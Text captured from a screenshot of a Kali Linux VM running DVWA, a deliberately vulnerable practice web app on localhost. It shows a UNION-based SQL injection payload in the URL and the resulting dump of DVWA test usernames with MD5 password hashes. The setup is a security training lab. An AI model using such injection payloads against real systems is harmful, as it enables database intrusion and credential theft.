 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.2-vmware...
1 2 3 4 3 23:47
GitHub - digininja/DVWA: 37.8.160.0 IP Address Det Vulnerability: SQL Injectio ZAP – Download Docker Desktop: The #1 C
Usage: 14%
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user+%2C+password+FROM+users%23&Submit=Submit# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome :: Damn Vul...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
User ID: Submit
ID: ' UNION SELECT user , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/